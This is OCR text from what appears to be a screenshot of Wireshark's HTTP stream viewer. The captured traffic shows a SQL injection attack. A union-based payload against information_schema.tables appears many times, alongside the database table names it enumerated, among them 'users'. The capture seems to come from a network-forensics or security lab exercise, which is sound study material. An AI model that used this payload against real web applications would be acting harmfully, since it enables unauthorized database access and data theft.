 Follow HTTP Stream (tcp.stream eq 5)
Wireshark: Find text
Find text: users
Cancel
Find
Stream Content
select null, table_name from information_schema.tables#<br />First name: <
INNODB_SYS_FOREIGN_COLS</pre><pre>ID: 1' or 1=1 union select null, tabl
information_schema.tables#<br />First name: <br />Surname: INNODB_CMP
select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_BUFFER_POOL_STATS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_COLUMNS</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: columns_priv</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or 1=1 union select null,
table_name from information_schema.tables#<br />First name: <br />Surname: engine_cost</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: event</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: func</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: general_log</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: gtid_executed</pre><pre>ID: 1' or 1=1 union
Entire conversation (45686 bytes)
Find
Save As
Print
ASCII
EBCDIC
Hex Dump
C Arrays
Raw
Help
Filter Out This Stream
Close